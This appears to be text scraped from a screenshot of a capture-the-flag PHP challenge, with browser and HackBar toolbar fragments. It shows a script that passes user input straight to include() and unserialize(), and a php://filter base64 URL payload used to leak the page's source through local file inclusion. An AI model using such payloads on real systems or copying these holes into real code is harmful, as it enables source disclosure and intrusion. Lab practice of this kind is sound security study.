 119.61.19.212:55003/?from=php:
Not secure
119.61.19.212:55003/?from=php://filter/read=convert.base64-encode/resource=index.php&to=1
<?php
error_reporting(0);
highlight_file(__FILE__);
$from = $_GET['from'];
$to = $_GET['to'];
if(!isset($from) or !isset($to) or stripos($from, "flag")!=FALSE)
{
    $from = "behind.php";
}
include($from);// read flag.php
if(isset($to))
{
    $a = unserialize($to);
    $a->sayTheFlag();
}
PD9waHAKZXJyb3JfcmVwb3J0aW5nKDApOwpoaWdobGlnaHRfZmlsZShfX0ZJTEVfXyk7CiRmcm9tID0gJF9HRVRbJ2Zyb20nXTsKJHRvID0gJF9HRVRbJ3RvJ107CmlmKCFpc3NldCgkZnJvbSkgb3IgIW
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://119.61.19.212:55003/?from=php://filter/read=convert.base64-encode/resource=index.php&to=1
Enable POST
ADD HEADER